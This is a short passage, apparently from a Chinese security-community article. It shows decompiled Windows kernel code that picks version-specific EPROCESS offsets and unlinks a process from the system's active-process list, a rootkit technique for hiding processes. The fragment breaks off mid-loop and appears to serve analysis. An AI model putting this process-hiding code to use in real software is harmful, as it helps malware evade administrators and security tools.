 if ( PsLookupProcessByProcessId(a1, &v5) >= 0 )// 返回EPROCESS结构体
{
if ( v6 != 2 && v6 != 3 )
{
switch ( v6 ) // 选择Version偏移
{
case 4:
v3 = 0x98;
break;
case 5:
v3 = 0xA0;
break;
case 6:
v3 = 0xB8;
break;
}
}
else
{
v3 = 0x88;
}
do
{
if ( v5 == v4 ) // 进程摘链
{
**(_DWORD **)((char *)v4 + v3 + 4) = *(_DWORD *)((char *)v4 + v3);
*(_DWORD *)(*(_DWORD *)((char *)v4 + v3) + 4) = *(_DWORD *)((char *)v4 + v3 + 4);
ms_exc.registration.TryLevel = -2;
return 0;
}
先知社区